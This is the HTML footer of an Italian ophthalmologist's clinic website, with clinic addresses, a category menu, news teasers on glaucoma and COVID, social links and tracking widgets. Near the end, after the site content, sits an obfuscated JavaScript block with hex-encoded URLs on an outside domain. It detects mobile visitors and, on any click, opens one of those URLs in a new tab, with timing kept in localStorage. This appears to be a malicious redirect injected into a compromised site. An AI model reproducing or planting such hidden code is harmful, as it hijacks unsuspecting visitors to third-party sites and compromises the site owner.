		</div> 
	</div> <div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="15" data-normal_resolution="1024" data-normal_size="15" data-tablet_resolution="800" data-tablet_size="15" data-mobile_resolution="480" data-mobile_size="15" style="height: 15px;"></div><div id="dfd-icon-list-697d4437ca9f5-7721" class="dfd-icon-list-wrap  style-1  " ><ul class="dfd-icon-list"><li class=""><div class="dfd-list-content clearfix " style="padding-bottom:10px;"><div class="dfd-list-icon-block text-center" style="margin-right:10px;color:rgba(255,255,255,0.5); font-size:16px; "><i class = "dfd-icon-marker"></i></div><div class="dfd-list-content-block content"><strong>CMM DIAGNOSTICA<br />
</strong>Cava de&#8217; Tirreni<br />
Via XXV Luglio, 160<br />
Tel: (+39) 089 462434</div></div></li><li class=""><div class="dfd-list-content clearfix " style="padding-bottom:10px;"><div class="dfd-list-icon-block text-center" style="margin-right:10px;color:rgba(255,255,255,0.5); font-size:16px; "><i class = "dfd-icon-marker"></i></div><div class="dfd-list-content-block content"><strong>CLINICA STABIA<br />
</strong>Castellammare di Stabia<br />
Viale Europa, 77<br />
Tel. (+39) 081 8748111</div></div></li><li class=""><div class="dfd-list-content clearfix " style="padding-bottom:10px;"><div class="dfd-list-icon-block text-center" style="margin-right:10px;color:rgba(255,255,255,0.5); font-size:16px; "><i class = "dfd-icon-marker"></i></div><div class="dfd-list-content-block content"><strong>SAN PAOLO MEDICAL CENTER<br />
</strong>Napoli<br />
Viale J.F. Kennedy,5<br />
Tel. (+39) 081 5939332</div></div></li></ul></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-icon-list-697d4437ca9f5-7721 .dfd-icon-list .content {style=&quot;font-family:Raleway; font-weight:400; font-style:normal; font-size: 14px; line-height: 25px; &quot;}</style>");})(jQuery);</script><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="20" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 20px;"></div>
		</div> 
	</div> 

	<div class="four footer_mobile columns vc-column-extra-class-697d4437caebd" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="75" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="90" data-mobile_resolution="480" data-mobile_size="0" style="height: 75px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-697d4437cb014 dfd-disable-resposive-headings" id="dfd-heading-697d4437cb014" ><div class="inline-block"><div class="dfd-heading-module"><h6 class="widget-title dfd-title " style="font-size: 13px; color: #ffffff !important; ">CATEGORIE</h6></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697d4437cb014.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="38" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="15" data-mobile_resolution="480" data-mobile_size="10" style="height: 38px;"></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<section id="nav_menu-2" class="widget widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="nav-menu-item-1505-697d4437cc84b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/category/difetti_visivi/" class="menu-link main-menu-link item-title">Difetti visivi</a></li>
<li id="nav-menu-item-1504-697d4437cc8ad" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/category/patologie_dell_occhio/" class="menu-link main-menu-link item-title">Patologie dell&#8217;occhio</a></li>
<li id="nav-menu-item-1503-697d4437cc917" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/category/trattamenti/" class="menu-link main-menu-link item-title">Trattamenti</a></li>
<li id="nav-menu-item-1520-697d4437cc963" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/profilo/" class="menu-link main-menu-link item-title">Profilo</a></li>
<li id="nav-menu-item-1521-697d4437cc9ab" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/appuntamenti/" class="menu-link main-menu-link item-title">Appuntamenti</a></li>
<li id="nav-menu-item-1522-697d4437cca01" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/contatti/" class="menu-link main-menu-link item-title">Contatti</a></li>
<li id="nav-menu-item-1539-697d4437cca48" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/news/" class="menu-link main-menu-link item-title">News</a></li>
<li id="nav-menu-item-1501-697d4437cca8d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/cookie-policy/" class="menu-link main-menu-link item-title">Cookie Policy</a></li>
<li id="nav-menu-item-1502-697d4437ccad1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/privacy-policy/" class="menu-link main-menu-link item-title">Privacy Policy</a></li>
</ul></section>
		</div>
	</div>
<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="0" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="80" data-mobile_resolution="480" data-mobile_size="0" style="height: 0px;"></div>
		</div> 
	</div> 

	<div class="four box_notizie columns vc-column-extra-class-697d4437cccd9" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="75" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="90" data-mobile_resolution="480" data-mobile_size="0" style="height: 75px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-697d4437cce19 dfd-disable-resposive-headings" id="dfd-heading-697d4437cce19" ><div class="inline-block"><div class="dfd-heading-module"><h6 class="widget-title dfd-title " style="font-size: 13px; color: #ffffff !important; ">NEWS</h6></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697d4437cce19.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="38" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="15" data-mobile_resolution="480" data-mobile_size="10" style="height: 38px;"></div><div class="dfd-module-wrapper"><div class="dfd-blog-loop dfd-blog-posts-module  dfd-blog-module-697d4437ccfcd simple with-number-decor "id="dfd-blog-module-697d4437ccfcd" >
	<div class="dfd-blog-wrap">

			<div class="post-2159 post type-post status-publish format-standard has-post-thumbnail hentry category-difetti_visivi category-news tag-glaucoma tag-clinica-ruesch tag-napoli tag-luigi-conti desc-hover">
				<div class="cover">
					
					<div class="clearfix">
						<div class="entry-thumb">
							<img src="https://www.luigicontioculista.com/wp-content/uploads/2021/05/glaucoma-150x150.jpg" alt="Glaucoma, arriva una nuova tecnica chirurgica"/>
						</div>
						<div class="content-wrap">
							<div class="dfd-blog-heading-wrap"><div class="dfd-blog-title widget-title" style=""><a href="https://www.luigicontioculista.com/glaucoma-arriva-una-nuova-tecnica-chirurgica/" title="Glaucoma, arriva una nuova tecnica chirurgica">Glaucoma, arriva una nuova tecnica chirurgica</a></div>		<div class="dfd-meta-wrap">
			<div class="entry-meta meta-bottom">
	<span class="entry-date">31 Maggio 2021</span>	<span class="before-author">by</span>
	<span class="byline author vcard">
	<a href="https://www.luigicontioculista.com/author/dott-luigi-conti/" rel="author" class="fn">
		Dott. Luigi Conti	</a>
</span>	<span class="before-category">in</span>
		<span class="byline category">
		<a href="https://www.luigicontioculista.com/category/difetti_visivi/" class="fn">
			<span class="cat-name">Difetti visivi</span>
		</a>
	</span>
	</div>		</div>
	</div><div class="entry-content"><p>Una malattia silenziosa che però può portare danni irreversibili alla vista se non diagnosticata per tempo. Stiamo parlando del glaucoma; in Italia ne soffrono 1.000.000 di persone, e 1 su</p></div>						</div>
					</div>
											<div class="dfd-share-cover dfd-share-animated">
							<div class="dfd-blog-share-popup-wrap" data-directory="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby" data-url="https://www.luigicontioculista.com/glaucoma-arriva-una-nuova-tecnica-chirurgica/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.luigicontioculista.com/glaucoma-arriva-una-nuova-tecnica-chirurgica/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.luigicontioculista.com/glaucoma-arriva-una-nuova-tecnica-chirurgica/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://www.luigicontioculista.com/glaucoma-arriva-una-nuova-tecnica-chirurgica/&image_url=https://www.luigicontioculista.com/wp-content/uploads/2021/05/glaucoma.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter soc_icon-twitter-3">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://www.luigicontioculista.com/glaucoma-arriva-una-nuova-tecnica-chirurgica/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>						</div>
									</div>
			</div>
						<div class="post-2103 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-patologie-occhio tag-patologia-della-cornea tag-coronavirus tag-covid-19 desc-hover">
				<div class="cover">
					
					<div class="clearfix">
						<div class="entry-thumb">
							<img src="https://www.luigicontioculista.com/wp-content/uploads/2021/03/coronavirus-4-150x150.jpg" alt="L’emergenza del Corona Virus (Covid-19) obbliga tutti a misure preventive per contenere i possibili contagi."/>
						</div>
						<div class="content-wrap">
							<div class="dfd-blog-heading-wrap"><div class="dfd-blog-title widget-title" style=""><a href="https://www.luigicontioculista.com/lemergenza-del-corona-virus-covid-19-obbliga-tutti-a-misure-preventive-per-contenere-i-possibili-contagi/" title="L’emergenza del Corona Virus (Covid-19) obbliga tutti a misure preventive per contenere i possibili contagi.">L’emergenza del Corona Virus (Covid-19) obbliga tutti a misure preventive per contenere i possibili contagi.</a></div>		<div class="dfd-meta-wrap">
			<div class="entry-meta meta-bottom">
	<span class="entry-date">9 Marzo 2021</span>	<span class="before-author">by</span>
	<span class="byline author vcard">
	<a href="https://www.luigicontioculista.com/author/dott-luigi-conti/" rel="author" class="fn">
		Dott. Luigi Conti	</a>
</span>	<span class="before-category">in</span>
		<span class="byline category">
		<a href="https://www.luigicontioculista.com/category/news/" class="fn">
			<span class="cat-name">News</span>
		</a>
	</span>
	</div>		</div>
	</div><div class="entry-content"><p>Gli occhi e in particolare la congiuntiva sono la diretta porta di ingresso per il coronavirus che viene poi trasportato tramite le vie di deflusso delle lacrime all’interno del naso</p></div>						</div>
					</div>
											<div class="dfd-share-cover dfd-share-animated">
							<div class="dfd-blog-share-popup-wrap" data-directory="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby" data-url="https://www.luigicontioculista.com/lemergenza-del-corona-virus-covid-19-obbliga-tutti-a-misure-preventive-per-contenere-i-possibili-contagi/" data-text="Share" data-title="Share">
	<div class="box">
		<div class="dfd-share-icons">
			<ul class="rrssb-buttons">
				<li class="rrssb-facebook facebook soc_icon-facebook">
					<!--  Replace with your URL. For best results, make sure you page has the proper FB Open Graph tags in header: -->
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.luigicontioculista.com/lemergenza-del-corona-virus-covid-19-obbliga-tutti-a-misure-preventive-per-contenere-i-possibili-contagi/" class="popup"></a>
				</li>
				<li class="rrssb-linkedin linkedin soc_icon-linkedin">
					<!-- Replace href with your meta and URL information -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.luigicontioculista.com/lemergenza-del-corona-virus-covid-19-obbliga-tutti-a-misure-preventive-per-contenere-i-possibili-contagi/" class="popup"></a>
				</li>
				<li class="rrssb-pinterest pinterest soc_icon-pinterest">
					<!-- Replace href with your meta and URL information.  -->
					<a href="http://pinterest.com/pin/create/button/?url=https://www.luigicontioculista.com/lemergenza-del-corona-virus-covid-19-obbliga-tutti-a-misure-preventive-per-contenere-i-possibili-contagi/&image_url=https://www.luigicontioculista.com/wp-content/uploads/2021/03/coronavirus-4.jpg" class="popup"></a>
				</li>
				<li class="rrssb-twitter twitter soc_icon-twitter-3">
					<!-- Replace href with your Meta and URL information  -->
					<a href="https://twitter.com/intent/tweet?text=https://www.luigicontioculista.com/lemergenza-del-corona-virus-covid-19-obbliga-tutti-a-misure-preventive-per-contenere-i-possibili-contagi/" class="popup"></a>
				</li>
			</ul>
		</div>
		<div class="dfd-share-title box-name">Share</div>
	</div>
</div>						</div>
									</div>
			</div>
				</div>
</div><script type="text/javascript">
								(function($) {$("head").append("<style>#dfd-blog-module-697d4437ccfcd .dfd-read-share {border-top-style: dotted; border-bottom-style: dotted;}#dfd-blog-module-697d4437ccfcd.dfd-blog-loop.simple .post .cover {border-bottom-style: dotted;}#dfd-blog-module-697d4437ccfcd.dfd-blog-loop.with-number-decor .dfd-number-decor {style=&quot;&quot;}</style>");})(jQuery);
							</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="10" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 10px;"></div>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="three columns vc-column-extra-class-697d4437cfb74" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a id="zl-url" class="zl-url" href="https://www.miodottore.it/luigi-conti-3/oculista-chirurgo/cava-de-tirreni" rel="nofollow" data-zlw-doctor="luigi-conti-3" data-zlw-type="big" data-zlw-opinion="false" data-zlw-hide-branding="true">Luigi Conti - MioDottore.it</a><script>!function($_x,_s,id){var js,fjs=$_x.getElementsByTagName(_s)[0];if(!$_x.getElementById(id)){js = $_x.createElement(_s);js.id = id;js.src = "//platform.docplanner.com/js/widget.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","zl-widget-s");</script>
		</div>
	</div>
<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="10" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 10px;"></div><div id="dfd-soc-icon-697d4437cfe44-9008" class="dfd-new-soc-icon text-left style-4 with-border   " ><div class="soc-icon-container clearfix"><a href="https://www.facebook.com/luigicontioculista/"  target="_blank"  class="soc_icon-facebook"><i class="soc_icon-facebook"></i></a><a href="https://www.linkedin.com/in/luigi-conti-8546785a/"  target="_blank"  class="soc_icon-linkedin"><i class="soc_icon-linkedin"></i></a><a href="https://www.instagram.com/luigicontioculista/"  target="_blank"  class="soc_icon-instagram"><i class="soc_icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCG8xclnJobdy-42rPXC3mvA"  target="_blank"  class="soc_icon-youtube"><i class="soc_icon-youtube"></i></a></div></div><script type="text/javascript">
							(function($) {
								$("head").append("<style>#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon.style-2 a:hover {color: #28262b;}#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon.style-5 a:hover {color: #28262b;}#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon.style-12 a:hover {color: #28262b;}#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon.style-12 a:hover:after {background: #28262b;}#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon.style-12 a:hover {background: #ffffff;}#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon a {font-size: 14px; margin-right: 1px; }#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon a:before {border-width: 1px; line-height: 40px; }#dfd-soc-icon-697d4437cfe44-9008.dfd-new-soc-icon a i {color: #28262b; background: #ffffff; }</style>");
							})(jQuery);
						</script><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="20" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 20px;"></div>
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697d4437d0013" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1171085753351471');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1171085753351471&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		</div>
	</div>

		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697d4437d03cb" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697d4437d04ee" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-697d4437d08d5" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p></p>

		</div> 
	</div> 
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x58\x78\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x41\x42\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x72\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x56\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x71\x79\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x41\x41\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x6e\x71\x62\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x4d\x51\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x70\x4c\x45\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4b\x64\x6a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			
			
			
						</section>

													<section id="sub-footer" class=" dfd-background-dark">
								<div class="row">
									<div class="twelve columns subfooter-copyright text-center">
										© Luigi Conti 2021 | P.Iva 03230340659 | Credits <a href="http://www.claradigital.it" target="_blank">CLARAdigital</a>									</div>
								</div>
							</section>
						
					</div>
				
			
			
		</div>

		<div id="sidr">
			<div class="sidr-top">
									<div class="logo-for-panel">
